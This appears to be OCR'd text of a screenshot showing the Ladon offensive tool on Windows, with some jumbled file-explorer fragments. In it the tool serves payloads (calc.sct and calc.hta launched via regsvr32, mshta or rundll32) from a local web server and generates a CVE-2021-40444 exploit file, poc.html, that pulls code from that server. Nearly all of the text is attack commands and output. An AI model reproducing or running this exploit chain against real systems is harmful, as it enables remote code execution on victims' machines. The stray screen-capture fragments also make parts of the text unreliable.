 今天 (4)
空间
poc.html
Firefox HTML Document
5.34 KB
sc32.dll
访问的
54 个
管理员: C:\Windows\system32\cmd.exe - Ladon  web 80
C:\Users\k8gege>Ladon web 80
Ladon 8.8
Start: 2021-09-14 09:00:37
Runtime: .net 4.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 6780  CurrentProcess: Ladon
FreeSpace: Disk C:\ 1186 MB
Load WebSer
Web Server Running...
Path: C:\Users\k8gege\
http://192.168.1.108:80
GetInfo:
/ip.txt or ip.jpg        Get Target WanIP
/getstr/AnyString        Get Request String
/getb64/AnyString        Base64 Encode (Request String
/deb64/Base64String      Base64 Decode (Request String
Payload:
/calc.sct        regsvr32 mshta rundll32
/calc2.sct       pubprn.vbs
/calc.hta        mshta
管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon Cve-2021-40444 MakeHtml http://192.168.1.108
Ladon 8.8
Start: 2021-09-14 09:01:07
Runtime: .net 4.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 176  CurrentProcess: Ladon
FreeSpace: Disk C:\ 1186 MB
Load CVE-2021-40444
poc.html Saved!
Example: Ladon.exe web 80
C:\Users\k8gege>